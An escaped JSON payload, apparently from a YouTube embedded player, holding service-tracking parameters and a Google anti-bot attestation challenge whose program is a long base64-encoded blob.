'\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xc0430389c17e713d\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769348440\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dxPcyBTgqOV8zZqsrt-FlhF5_uTL25op6eJzX-B2BDBo\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22CcgsVdAa3gO1f+Mmy8813bhAEue1pWxx2cgYVmRF+BwT3SoLuZ5IO+KtiFhUtyg1CN3iK\/EZE1\/WvlXYe7ivfsZER8Oq\/4tvw2mCWF0ukheC7k\/BTU+Hm+gsYp59ulXarao2C9qmucPJ4hFPZaqx9NlMyln+EGyWE94aCUTLf9kL61qS+LiFArYs18th0U7t5foXUArxOI2t2FblYPJ8VDFfVzHbHIRPKEUkqeFqjZobj5j9xGlD8rS+HQKrWPZuK39axitMTgVYfVd3Hke8QUaZU+5tp8JsejSbM5qpVLrndo3hec\/bs979JdXoCWrPKOy5d9g67JbaLMytPQU\/vtiWkLTwd\/6a0vg8xrWS4y9Uw27e90\/7uxNUJShYRw4U02Lags39uXDwqQb15rDoABhcOW4vq0yKt5Ye6Mhrn890Qy9ObCeotrLJCE3xa\/dGexDhpXZmdIxaGK4yWOkL4h508iS645KuXnCZoToCuYBEDMpITjMb64Pu5dnuqBjnd6c\/ZZpPdREDWi2SYnh9I2mU6JaSy0iwulRN+BuyNe8wJiUxIhA1INN\/lYTMxHAcNOX02Vt7TCb\/[base64]\/SWPS43Dzv1m5av5gI3eGJRO4bVu8++hmawr5NACmR4txK5SobJpmdAqjUxmhTMw2X5ZuAJctsR7j6P5MtjckUwjE4ZAZjh2KJq9vAWZU5NtexIbuFfXbXM1vWXNTNS9LfLNVfqt6jf\/FIZCr\/XADn0Um9EV5NQlwIFDDAQA71W5O+9nxQ31cJ7i8gRQziA9eSw\/BuHr4jO8LuFVwsBe2+t\/slUmthEAIB5i6jET8HPOdhMtU3s\/zbSOY6rlQHRjdkLBSUTF0M\/LawqGLV7XjNTZQqWWyZk\/+r0eyMP33jDCnLNQtuX6fp0+kmX5mndScCV4MeboQ\/CfqnGq2tIsfBH3h2QZQLTRebnlFvZ2YfO4jMgymvswwJ8+ukN6lrMJCju83l9NHVzPGdtBUjyh01QS79wXy83dNnCEaECDnXANPdYyMZ82qUjQOqe6izssRGArs1FhjVjVDiUHrDNwk19rYBH6Yn6AH\/XpKkv9k3oM1E26DzNHw1SgluqsGyWdL89wqx83YL\/fodPYpewr2OsrzmhNd\/d+TuEP9RNi12GAcAy7KYZUe8+rAWJp1QZx3\/O3bGn5PJnAgz5f8ybEfiyV8bMGmGkaV82iQzvPujFeb1nehTKX2F5Sx4El+avSsFYoSCYyJqDqiZVMfGMNG2z\/Ww8ZVOWMbzvmU1qWM3Mlu1MYv03ZVTFBfr3+RxjeReC2akxUg0WwtnShDJGeNI55O4Yq8nu61jJ5Fl\/CwjJ6itX8s6+hrpscS785nzAWJKNYP3XLOCuzeIf1uqLnaRnWHj901hfNdlQPgyiW7sv5vpNo5ymHcmPMV0xky6ow8oIwmf84hN6Plo27516c8x0aMLqj0WE2oGqOwOrNV0KJ4pyyPCEVWhzWenwPM7HbppDCQg28GRH24mhITMHV8slkSkww02IyOBpcL\/t6ciauUuCa\/BjdA4UNIxQPqIjpDUXCaD7C8impAh\/5uhp8uwD0Sl+n7QgA0PqBmngFNN9UPgzNS3BcG1scu0EgUERyE7rqX+d\/pajCUlK6BcQGLnY2f6zDQ04ae96WYatMTwqLEKhefI+ObD51KHelSK+UPAjqE7z0cKnYbGmaMAzMG6VXaTvHJJtMG8ST14cUtES96vIXz\/j13v0Bc6IfLfOvVhbTnD7jjEIIx08SeOVT\/3qdId9Pwg2bLlG4MPxyJLAX6GcD94ebUrt+Ai0wEcxIrBB++35mIuVhrLYMnw0OihdrAaCEFOAXAnNxg5y1oRZBUPbvogFju39N8gpo9Hv2F9kRqzHzrkGbOnxfChaeEmNO67E8oDZkCXsvP7J8O6mD0xB6iXNGs8Pm6aQ8LqOlIjCy\/b49XuURAY6QIXmac\/VkqV1SfYrwZp1CrdophgbFSDJj\/wriSIGHg6XvMmvOWatlYviMrUC8pyCSv7GgKewrQcE2uWMYT3ipUFLYFAuPU9ihC5AHuLj8HbQB7nGVueDCmC\/YupaLy5DzeyP2NCHnmiXFIX+dxKYMxevkme19lOr6oiCcemcVoTtSX8Mlrv0gT7zb60e25QLYYTkhivEFLnzwiU1QmZ0dhCXHJ0Rh\/qlKNYGauHDfdV7hN5hKodijifBHlK1thpw5zgbpP74+SMvccx3Vsn\/ooP2B1HFZBvFE\/btncwMR2ZP6xbyqLeYPnvIAflmPFi4AccK+SgNQCjerFATVlXArk8TAGPTSQwno6cnBaSwQllDCW7xNa5G5EAMhLPgkjn1HzFZBH1chB3ZACqqc9Ba8+4OOPc969zKL\/TTuN920pTnWWWWhZvFr9H\/maGGRw6qely9Pdz6q63Ru6wIXq7ulLjlYh+RnC6T0u\/+CD7mm+X6qSyuZxET9y1xkC2pfGOQFkf5gMSmcZWM3P31vcYcwhDoUqMAo6OzrejfDOXGu+ExRNKYJB1bkgJYBTutmZE2A6sSRZZFtLblQW1QJgqx7iKGEhBIA4LOVkXkMHbVQDCoIzDD6hdbfTx1PT9l9AVyG7J0eeo5ejFmxivHOA1g\/Hm1EeG8l0wlgYig7FVBHOW53XZ5a5syZNQfDAQIREMBkN6h2QAxxpkrnhTHVoaWEPenz9AP7znWtb8F2XGPA2gM+XCLECmaWwtvd1QaBsWQgMybxVZoPGzM3xAG\/TkOfEMjzFulMQCIJewQvgQHyRlil8Sq1xPGo2wIw6UKK1Wm5h78\/POCcxtLOfH7MFoR3GtCmZS+2Y0G0TNlEOB1yqIWb8yNTNBR9flrjOj5EFOsOFfjxx+qum1Oi\/qyzrv4WCalw\/3Dunw6RoB\/YWTtQj4MXCJcQwSoZHly2\/QohH+MjI7kuFOC79Z0gaP2jlMQsgIXqjVCAjAQMj0KiDiOXa16BQntdh6BSfMoz0gf2b7llBZzlxOq7zSm67WjwG\/cQLxLn0pNa9PjhPp+Eqfn3EUlU\/jcz9MkXgKsBapBk7nNMEZa+kh00TM\/S3CfcSSSicaWkDfy8GbEMDCLmmPeGyftwAMpsiWP1E5OC8ylBSMwWKDMZX7bPk5bA5VZCvAH8ExKe5424kQ1gWjlbyZScc6WaoxTIAduJb1B0wwYJGz2TEXs\/bRmZevXbHsNknJLQdNycAYCClpwENkVtBSmdqH+TpPJS+GCqhrjPw6bLwOMTeC+DaDd\/Gz9iPDlo9Ba8ZAYTHiGxq2F9HJk8chNbbbjFTg1aaDQLKI5uvzWjoIYvHOPVSl+xDGVz1OKpPEiQ2GOK7B0bS+ju8AYKJzFVenwi7uZ1gRmWX+PbvNUt4nupB7bn1TEqQgWXpGt14u+phD9EyV9F3uR6fnJeY43goqjYvn8XNl+PdbEZVb\/oGHOrJ9YyXbYyEvRD3UbLPW2c\/Nd8xv59ht\/Pgl0V69dY99B6ApwYJAljKA9OhOc1ol5rQcppMnzoKk0fQDt\/s1rwRbvG1GXAxMyTJuW3dbZrI19U4D0nRvvOsPFR4hNQnZbPp29SFA6f5Bja2J0TCbCX7lHcM27z40Iu1cjDNs\/Q+uBQu+mVB++zEeE8HoYWQqZr+a+i48KyvdRTYcq5rn3q+INW1hpV+noSjQzajjukbj0yF7OxXCYzYHe2SocNhVW2mnc\/2Og68ULCPGBi0903rLR51MY982afDh1729+V4lFOzpMeG39K4YjP5\/+FMJaOEVP4ZVbPN4i0VKvnX5jysEvPskkqbl66XQQKzDTTydQQbLNKknZOY5959W88qhwI4OJWRWz83Zci+c4V\/3zZlF6ej+ZxE2GfwgKG9vCJxuxmqNoS+zGYuNd69PWujq4j\/chFO2aT+XegqUbEzQ8if3sl+ng9JUh\/aIejX83euVOk0edqWqjXxPeY5vyb9Umvdc6ita0Yi0aN\/Bj7Oo1ihWI4q4rq0LOE53wZlCwZPMHLBH00tOFWaIfP9pHnGoUKMw4dOZdhn4kts5NOm35oubwkkHxrrcZsPOYSvJbNsZJlqdLdBmad9QlGxPZ0YZCZdY6hC6vi3aWSfzHjcy2HefXy3DVjTTy6XtdUl7mfUSrlJUug\/2OxauKYS1O0s1\/Yp7zUoBiWCmxBjqgag\/aSdnOWo\/sjnK5PtRy1OmMmltlcsB2XUKJwf+b\/BqTs4SL5yU5ltXnDhN2BuKrlq7oupJXea9sn5Ffzq40B6cGBfODpmvAiXnAEUKtWqqpdXnCqVmvfEAYhXSS983zWMzwnfd3Iu2BnZF+Wrt1W9Fr7zWaN1CIG2HNGynjJ5BSMscGsNiLpKYxUWrR8cZ35aqf6g0PWT\/GJaVdR3RIQhCqh90LUOZz6Wu2gquMX6WrvTY8mhiclvWgibb378stCayF3ydcUyluuf9ZDHU64B9rB6kzBS\/uqivzC7CSPFSHtaV0VMRgMVzLPnPpP9V\/eDcr8HR7AQhAezZy0SN9LhqLNO\/JUU6Ixr5sJu1WSiDIArDaAkQ7Jao5\/uOA2EIJ83cinre+tXBakopRXFU0VQXJdXrmpbO280OJtB712uVOazLCp8PYhC6Y51GBkFeDOjfrmRYMPNslwpDRoDkD9\/IKARYf3o8lv8K9944IwVQdTAB4gBuyn\/l5VWi59EPs3T\/6Li5IiXUsdBo4H1JLrs1dLCTaLbz9wqj2ejMq8aNiNgo6rKY0qXsPJZWTbfkDADRoxeftgNDn6CBNBEjVFOPwiBNoVOv7QTcXq0z2\/ITUDNSDpFDOGngi8krDStOccA8UGfdILEjLX4PUe2pwOfCLaWgFjvGrobTDpzFyYdIhRT1GAWbrXUKCDIRTQGjOorHswjhcnNynjqO59kySxZXe8rOxxOYCwunFZ+n4txryhJhe8BYA84fAhrPnrOQ42iBLfl9Wp2FXpx9\/p\/ILdcQj7sO\/[base64]\/\/g\/+Bq5TWy4Q\/KSfN6Lff4ERGN+ofTjqG3sYfQWEaEI2y\/NPJhCfALTEdzHx0RPR73vB7wZmaE9kjSaJvlK3bDsHJsk\/BpWF3brtPS53GYO05O1M2VXt2QzroiUtIhyKUTM7IE2jllRj5r1+ujDy7r7uo\/Gdh\/xavpvQ4n\/5nB8E7sUJq3X2pfnm3U5QVFslvTT+IlrIrf7nyZUZauPphE\/pBkWjVIw2HjUd+iy5hKYLY9dIjXYezoAnRhKdizHL4vbHI6Cu56MLLUSKBX23\/9jiK\/0P82126bIavVBQMvDRpHzZUANofjp67VOvFq9VttnCXEfeLRiski8njz25zry3IekbG3n6EOsKkksnPzjPB0OZTyYwa1wr3ucTm5fwa7K8Kh471Gzq9pSNT3yu78mnnidaBTfMMQunG9X8rLxsttAJ7\/baHVSXP1AH73oLmHlT1N3HLe\/Ym0oCB0BR6H\/o818TNX8okT3Zs+pLf7trjjlBbzCI7iLJDk3VPe\/oS2RuGK9lZbePu0SF45hp9wpuVJvl+dYyWbGp4NidTWti0borgZEXlKfcSZkxisc5w9RoIgW04MD64UwS4C\/t\/pN6Sx2Ehg5GDGENR82vlhhHMdOo8kp7d6p0B3nCaJnMz7Afp3GRXp2mj+xyfG7k2YcKB9mz22Hy2Zk1hSpMCOQ7KuRJI1lwpZt2zxva\/CuKwy4trIEgNm4VSHuKQUckum+PDHOVHOVvmtodJOMputiFiQ\/PMvlKwxI73FguR94+VJdY3IFRrrtOg+lSKlVFXOZf1JS15XLYd7JHVt\/dti921LT4D\/7jbTs8Nam19mViw0V7dwDI96KUNDNLieaaEcgWteTW2IpWzND792qhN\/zmXJqp42EsO8Lh73o\/eUwRTORXemsW1o+qfhxiDsI2KHEXOYNhf90baVOwZb\/[base64]\/H1MiJ3heXrlVfnkztbF16hgoN0uLI3X8MfEiCZqcxRuN0RpW6wf3b+I9eaLcZSWx\/u0t7KTLuD5gQD1K0C+V3xinlPNd4qHrzlCXkeDSC+\/iJfvZrLm6uB7hAP7s6z5QnctyKI835xN3jsG2GVcLPaIRSd85P6p\/6RvkcdGJ3N9V5D7nyzaCcSl8EDZEVjYYCuG+uWl7FcAt\/zhwNgQxe0XVkSGHCRLu7y7hZGUPTVXhe+5a62vdlAKt11u9mV37p5qWJD0AfDDuC8OiAZM0Hre\/TKDQcVFt3yHbTDXK0PNYaXm8T9sWOhjS8qGnWOM6VplNGdyR1Guz7dz8mn1H8bJgs8Wfhqg0smXKorqvZrzvGcrjdMmbnsxYExznFCFGRCD5\/veMsJUVcZmqj4fvRaq1w9dXL+pmkd6H6hya2YUDEJiflF0GNudP2OjkKKWzm8Ix5UpQdVqboOWQ8NllJiHHiqn3t2MvAjMqY7LlIQeJ\/FhvXpG4R25shwuDKjFLRcrWTyzq1jeprHD2i8RTm+ioOmz0YX\/[base64]\/3OJi750d+wtj\/Ua8xIlXy40fXEL7RxvdzD9+cadkDRiCjVYAfbVwRQE0VZud8gI02XexP\/5J9EZvUbKlmEjJYjaC6B+y2CcUk42mu8Pg0ELMVo8xSmkhgGAkTsTAP0jXrV8tEOGzRYixrH99RQ\/H+4qygB43Cn133OIkSPguk9vlu1SISWrU4MZ1FfcKICa\/pN4ceP324p1Vx7TlESQMVVctVtFeOUyBCNKSzxrhei3uKsTV\/kNlZHzRcWlRAOpUFwwypnJGdyvKHXk7QdM8Q\/zVdHeEiwXc4fkZvdu8RmZlOm9k8+E5PPcrDM646iruwk9GZ1ONNOilMoozhj4YU19sX8J9Q2S1RHWtNeuR\/pQkqi9nB9kHlBCsZeP4GlymJlS0rKOiL85usvFQexrvfHpywvZYMshuUqC3zCgy+EK9fAiZV7ACHqdlfD1LDys88iSemBJT4RDOZXv+aHu1KCpbrQhQhIdo2iEDEmHX0CaHpQz7E5R1GmCrQ5tgtIF0\/85GwXuLyfCd6H1JnY\/L37i1oZ5gdGwnZMfOKUfqrMUiRm\/WKPuTLmm9PVWMGW8K4hBMY2bDHmhUsCxLoa48km7s2rkzJqkjkNe79n0MqL3ZKxv68+kQj69P27SS5JAL8Babu70kACVGTaNaBR0rAG2lM9BWwktsjYNS24dhjr6+X4ghduGEv6K+GSyejwyKKp\/iniz8yS9RdiL354RXtaqEoor0EZYiAjkDhaaZMVnlDVuDA1K4LNeHxLbTOa+tin7eIEzWFuVtYEbwPKaDiNjy3iQm\/WtYMSkXyD0+zg5Fx+8fGTk2iZCXOLSQXbOZVj\/Lrg8tVSW2d1D8Gi+tyCtJu9s5RGnU2GR2vTAaFvu6z1gTI7gJ6e+KionU1T1hR86C57cgK5T0IIFkFALFGD42LoU1bx5nE8zktDV8wVpR+9mRx5Y\/FSO+tkDmNXa57k0kzFPUr6ETsgmiBnQcqmUNf\/6hFZxQFJXoQ3m4ThCAvygWTBvjaxNsnmWszuNdeJ\/DULt9eaTg7ZvwqpZ+jH0YcRp3znuGZkpP1tRjFaaYI9zknv6iwq38Gx7mBz1FwQsoFS3eulFOVZ7M0kzf1Z6kvFz9EKUrNz1UH7v90plMdVidZIONhoXkxUOk2b2VlT7MmJ5\/[base64]\/oQLkK1+TlXubNRn8HqEJzDDBMfdOjO3q5BH9ydiZ5fKyvi0Iz2xlhavReYo\/83i4KUuU79HvEYoKTcymK5ET4goVqZT\/ANR9iigl+cVRaXYUWDAaByLYE\/6A4MUq01azWjFrDC9U5fiOuRKc7MJ2TT+Aj49MNUlNxzNTCIRsWEOUV0E2U5ELZQEvReP6ZXKFqgRSF6D+sFWLseBoRrUm+hTsl8sUhzK1KCP3YgSbfSobejtAs\/\/L9y8r9BVQfORG7B1uR30g6Idl1IcMxJDifkn\/rsn0Mv\/yDJF6p1hUaYhXBbF+iv6EyNdWbFnQ+zjNnkp1Gz780uENjaSpR3b6fMw5Mo2o99lGjy\/9rraJ5zlk8PvFvOp4KaVtz\/pXHCc\/\/G75w0TzJOVPEdxvyKxHaFJ4mWeHdFO7uKCr0S6p6KMw+UUu7joxhpfsennE34nqlYt4zH7M1r+zL5nYfmEymWt475AtxaV+jDfF4PMHE7xxMoRc436HswfVbazcm2Swn8WU\/vILie3Cn1mK+m+SG5PpAUbc49VelnfbQyL2jn0X\/6xKQejOubuJIIkxEKh0LLsKSCBl64ADfWEUOVxG8xLzS2J1WLkKr7o0sGNSTYT0PVPWCcGejhdXS3dlnnkVrkQadqpNCYcnVFGU\/yliqozCAQJcuL3m1MoSnKoXATN1xj9Rku14f5srw0WAllxdlp6P5VH2ggEbX2X+wZSt121m8XIn3D1NOy7evuQJ7tt\/HMdbf+g0dl3f4THhIBzFWLtdvfv4vM6q0M2x61Akkqsc6Y4SIKLsIrjkZep4eSfR4sR52g4Z34EjBZ+xKF3QM6YaW7MyC+9CsaWoSOuiqRD6E9W2iOYAT1i6DNHj+z8GOj5qhBWcYpaXVtWoVXwTPxXn47lvKfH\/EIfL\/k3McaYFY7bYQHly+sIRCRd0k5QeRqmhxTrJv7bG3aepIfhOqFYZ+owKwjahpuWOSuE210PEgQYjIkS\/iSNkP1O\/wkMTBQ8rk9BSZWQCI+5k5ZQNkWQjI4duDREbosO5wvWJmSN2anBukgHS7jD2ia4tlo0lqOFoVqNWuVYA1tsleLEliDCQBMHeNv5b0krOlP2XOYhBYiwcRrdcw2z+e4\/Y1OkedOhm4vGJiYdJ1AQnSTztLn+itAcFB3d46yhfM+GWxZL2rre7W5DhQUMv5nRHTzY3EpMZVylO1hZPTPbM1F8WO5rw9V0nLNNFpL4pHIcpoEPe0Ank7hXINvnPZKzW1Lty7CxYwgzsGXyIbzfOTlB1r5svpGxa8ywuHVt2KO1g8rPwrj2B\/bKU7tB4CfYiNHJEaUyYMTmIY9am6rPvCspyTcH5rPENt7Gq8EGjPbSBRJlmgQVCHt8iBiSNpCxfCIVLmGBl+BsL09\/S2kozHzbBjrwOQbsIQFAgXFEgnu+1\/72mdHgGwKL2+W1f56sRNPi9XtUy+DpFmJVmJw7UcS8usUZKrsGdZRNAq3+MgeQHIHxBvMscveyQgsBAizAz7xO\/\/23DZuQ8OJac7vHojUECmI+CQ0AQt\/viKSaq5kbFTvtmQGdEdhOx1vvjRBxT1Pz\/x7JUwpIKoQWPXlEiOcZ1qz4HsbuTcuNqwH0aReSA6gBzReG+bqf6zX62awvad+MBxgEkO3Dc0HRocBmoK7ukAhE8b6tvcHinEJzvaCjoUVrqShFI7SQ2yvcBGHoVl\/xNwt5oisoXRbm5ZDICVuyTZauwxEoTtbyxdCWkVeu0tluYCYYf5ET1wv3O\/[base64]\/ZM0aGQRue3Aww5fPiA9UG3Of9Rr4yUwsGqJk9LOtGLYgaf2JsB8HJO7Ipnnj0miubQKn\/GUhc0iPf+xd71GyeictrF3vkuB1eLONBJyz7RmfpTiUzZB+Q\/5eJPojb31vo0jzNzFE6Xw8485t5BFZhsEhC0INstF\/TJ6RxbkCy\/cFHn+Wv2hVz4+t+Mx3i+TiFTRbXE9FhOMqn+R6G8GSvj19SAmWmRm\/vBnTgwsQBzU5y\/s4g9jr0qluuhNZK7NpdqHDtrhvbDeoofxKbtUWexeDOUyQMv67wQnkc6ikziAhsypRKozHySs1J9nuP1N3Lym\/SNq7YYS\/k7bxtqyUNoLmroIxGJ2WtYMKNAKLDyOeJfLp5n1LaZPQls\/46qVdNaQjt1mroVtUmY1Fc5s5HeCZUoRvfwyDf6\/+noXrVd3KgPDGHDOzRvicw41MarjzihwxkqTcBFGmljMdo+AK\/[base64]\/G9I3cxxb9v7G2lHn9x+UjR7wyCyCbEiR8Ms5Si9XggTs1COE6FgbrL4vscyvwDZkEyhap\/W8G9\/45dq2p+AgEBTlbeVC3UBJ3Dl5bwI9Vbj3JLslHLwueLDWEItiL5twRzoS+es9f5ci6CQC\/oLWmZ7OHzlNRo+CrI0Jv2U0yDp7C8w\/vv8F4XTCraGcI87BnjzFEwEaFkREPX6X73OPNN4oFG7eiOWD+BTtxpHOPm9DFhaL1Y9R2UxMUYwUnBzjrEW9MUqRKfYTTHIgXXldQMkMDswzWaGn7wnSsxwAU0Xs0WgvHoOwT\/++Tyo5EbxluyDJ08recon868w9PRk3mWI87kh8Jr3vBXX4ru8UAvbzEKE07UKoNEKADVYaTYJtHzyAJWuBUTLjPjw0FxBzSTzMiFvsK\/\/K+X1say5+02G5aZW1vCcckpZAA7eoHQvKlsqfyZ4nZ+vDrYPJl\/7KHj0KN9CN9h6QFm1m9j47NxE9Gl55qV2FnM6bVCTxX\/YeaV6jIuitDQwA5KoBJnHFU0\/dVbQV8MXB8LOdf97B4wVY8yZO0cHU8zMz1ahyT+CS4zK4FNWDiSDGRvKG1ha6FzyJXR2ZxX\/9qboKVajbUexX7pzUW0rO9A\/j38QOMYuwFUsjEwWkD\/byioSmtd124BYmqDOl+47pkAC4cgRIVnEVDXoZqH2K9FMx5csy7GvDCAAZkHsuu0xzwrVqrS3QoPUxYXyPUj44SM2HyWzbEIc9g+v7DqeunYK6YL1e7bUrJDPDOBPX1JIxt\/VQgblo36\/Mi5wthSzlwg3MEX2HUntHgMZQo450pUv09KveLO+XyY+tdqccEQUdmMhdiGaeKpon0\/PkLeRX2etDdZ6f4UHA5adVyRgnzBw3fWSzS+XOaupt7zup9jPhp3L5XdvP5JCVxU8LcPyyftITiQbk34FXwEnFzKnsZ+XD9BmazOuc5nxrGxxXm5VymSUU0ops7dpmUm0p50HAlEckjaAxOXST1MLu71KN+ndigkxCA\/kLLzYJeMxWCgPspMhQSTraIMbR4cGsZS15q5Dgt04+qWhOLzran9CIIr8QKgpZO0iP7hl\/FeUAiHbO2JOWkIMoSCbFFxAX4IPMdhZBndVsXBy4rJYJOAzThFvAilHnAlkDtOYJy4EVyA63NgD7nEMpzeEO14I7GZrdTukW3GcCRi\/dZTGFJT3glfbYu7PAIyAU0RWm+CZ7JM+2SiShjOoo8nYG58cVc2QHyGm2dBfrZlEUlBcq0mNZDN4UMizqpqQiD+CHlMgCljgI4T2O5DEq4IfvGt\/dFlyH3RP7CFDeqf8COEjhPqrIZBwk2bXbYqMuYj1YtqiMV\/c2d40GfmydZhmTVT9mjf2OLs65\/nDnQAR6zaaHD2vTJ0qqrIUNi5OVHbCfqWZcKf8lGRvwWjzhCQ2uahnlY6rY4lSrts4xYYXkKuEEXfJiOMg0Xtz0w980Vtnp5toCqiKfwJeCg3vzJXH0\/o\/Vj2Py9tPJ3kDaQyI5LKDw1PtXhMEz57MqcVUr0HQMIwsLMWqJsqMn+HzhFbwF\/SGhoB5JHBrCp3LxMTCl3L2TnuyaeQU8V9TTif7Kj\/ejPoEncjEJPDceNrhRLZVjbnn7Q3r4n3KPtjmsV8MtbPzpfAOsQhR\/5xPZoc9pJX7HPRYzNEsc4IjcNWUTBFGQT\/sU+5Jxp1XbtcBqdsc\/GwumU5N48EBKzQtdrRJZNDOBBMJAv2kiWjAEKjW2SlQBEK41VAhuDfWgxqJy8k+Ubn3M\/q0MQA+wW5rQlTrksWrR0+1KMG31QPXYSzjN8u+NMrB2qeLdyom8k9byQqhwks2xVC3gXTAzyZF7l91FsISltbUOfu9Ddh8qWcc9DngcwWcvM\/kOlyU75hmVXFQ1rOOkmboXLY1o3bPa2fflBerxEVjgKyuAkCyKYO+SP4NrlKSEnHWwfnYEWc1zUGCj\/Sos1gbr2JkIB6H4MhrXsDR\/C8aoCyPxXW1OJ8i5y+p9GSMAqohJlUgpAZ7krECiTQCCIKHSmEMIuWMrubgin69Sf169cNgn1aS2duP9xwzCYmkj+V9iPb9ufkPWGdyTaFXHuQfHTtb1d8bUtdYD7bKA8rJ+KO53TZP4dGzX+X9ho2zSMrBw5b\/HIi9aV9Z3uCJSAn27Kh15AXrOBHCGl7vI7T+i1kBNV0VTSWzIM4VF6lp4Jl8ZOP9I2NTMNGK1A8D1jfP3ocA7hayBw792nwOt0GJr8mgFpB+kAXYPjOfXwcslclSbH3iiINtdSiIFsEGAlfsVySapSsyOk1a\/V2CcWuduP+\/ooxsuMheRx+IDyAWHSyHioYv1o59oy7Yy0bgmzbZQHweuzu9RZCXtdAlTJXHBPcEmxmr0DjfhlCBasxtc4PQsmpXUggJJuQwZmd1yb5pHjFIZd9p1TXKyUBmq7aFOw3an24Qwx1yuccsXoXbEekQv5GFFJbwPIhwLj7nVS8n9lyX\/oXHJo3JXvSY\/49bMb85\/7whudH72DCWvFGH\/zOHISL7e+h2T5AWrnNy4REGC1TPaoOBn+pbXf6w8Nf67ADlb4KwNJxa7wyazA1WbGvs\/0TEYhyDwikovru3ObgihL3smOVXUerw+BJXfKbSPTwqqBoLHVsfH07UJpjfCR+NZhFZtOTc+SQ0Hxu6XE9Qo4hJghixFB1K5pEGzd6kxczgQvgwWozND4OFn4GK5Ov6xIKmbzuf4F4HCfMQE3Q772kEbRfOEPIP04n\/G5fGdhVx9Aw6b+i8dgQ4gm5DhSlZx1HalIMaQI2Ats0n5QpO8w\/RKRHntR1K9eMUBvygSKCaLOT2HJunWjViLqE9PwylzlavVbbMPguqHHQOQyFq6iYs+kqslNMEKEdoqlKMilzC9HMq4MADRtRZgZk+Q+VGSHdWx30bDRKxCGUSfs\/\/T1NPLFF4P8+By0MZfz4bUgWawGCKdX9GISN2Tr+ULOK\/mCpY4LTLHsHrN5Ce8OQptXYWeM3HHN774gpVHYkTlEqPsS+2jxKkRjwa5iOJAX7FOMZ1CU+wF1RRa63XObnFUahKHSF5Mxhop+w1Wf0j1IpWsG5R7ArANhsaCaGqdAgjWtvMPon7zyi9V1E8HqLx+JhmiVuU2I2h00MaGyDyIewEO16rpq0lBINwHMQAQVw5Da1Xpa\/NTOcOE7+\/dJcoTsXSq47oqH\/[base64]\/0GhqOERzTwRI1doGqTLT4LvV\/MJ3il+pN46SniZLGbgL\/W5o6JwvQIm6iV+camYPVS+f4GfEsWpAKA8dghCCYJ5I\/uUzhdxlwaMdDfpoLVuRvpjM071Uv1WqKQCRBBL3XkThqeuoY3jd4ID0Jv9tlGC511KSvzel7F4FCUMTlvF9NYToKrJ+Oc1TRTOwjO8KUpaAwSMUjXN3FDWvtveUzel0cJNJKj3bw1A2LSw2ORab6emOXsON3z93ePlltmAALfOXRrL8837F3xYPQMermZ6mTsplifWc\/g32OyBw\/IJfFx\/8sBPeF44sgRUTnKxrnNGgUba4SEw5R2mhKzL\/s4J5y9CGjzQEe25h90GrSRpQlMHG7aJXTUJ0RPCfx2ljNESRBaTpIEbbVMoWuGrcQPAAnFHX1ZpTY5FsZXJA8TCaRTsUOWKAbV9o1b564L28GGnjBt+I+6w6AVnGhMiUh+9Wt2r6GX8PmgW+2xD1at9+mIxbOgVt7Cs5GMFZuP5nXM1uibUlZmYuGA\/wzpojoFgbksLLRS71V9vQEqzsavuG4uXptJWgIKzbhkhwCOxNtcwmgdKFyEGxD5NLeudhik3SzlQ\/5Jp2LOESN3wxQC32XmXGrg63pG1Cy+rGc5PTlu1diIINlIMLBgXP55fODqzV3WivZzOhfi3A3VGNaOBmixKzVZUwL8AUXbEqK6KG59pHDCAUnNyflkz2wzcvvY9wW\/8COfNbDj4Q0EvM3XEU48M54CaCuPyW8RmLu7AKL3rqrZUl4jr2CMaPiZr0tAfk2k9v\/VeAUNqqDmWi9h+hcPlDxzYwYiOnwBfzeqqeI8Dd2gPw\/7K6PG6Rsuv7xmDdj+ArkFdN+zA3yUZ3Qkb+yPEXHwxF5TLIVGZu7RkZa52HQ0Zkpr4NEZtkXRQvqi1RswlgBTnmMCBMTnp+\/u8wLLTDywLRr9i5YV+gj5JN9gtqQEthTkOXHX3uPWRecbKzZzskeKIiH20CSmqK8V2uAkLBd5iLuSpI8Y6\/h7K3drP3d0oDUmIG4JHb84jHgP89Ff6YknfXJFKzSup4jQsRhcowxoiKSQ70useJy3CYoXVMsqjuYOHPTXTuGYHZK4Gu4KfKojOdvL\/kTflLBvtvvCXBA2hMhkM6cPssJLY45CFKenJ6NY2VffCUVTvAEU5LYBpWDVekcCiywDFQ3mo2uhJhByNf1zZcHxvq5mHNFw6ixcrDyGw4pybORXHFxI4vfnKD4qXQyK+K2hfnI6alLplVyk2zQMce7NExISXLY8xqwFq+evtGiVUduXqRdc0DVr2XUQ\/mdkKRMPHApMkvKa4GLZiepMIekcbo0HPgpq80Amdk4HXZ4tJEjaIU7D1BOCM1+3KWb77Iow52g4uUrX\/BpKSFuWahdBIoReuqTbVYpcQ42mGy0oF6rqkTZ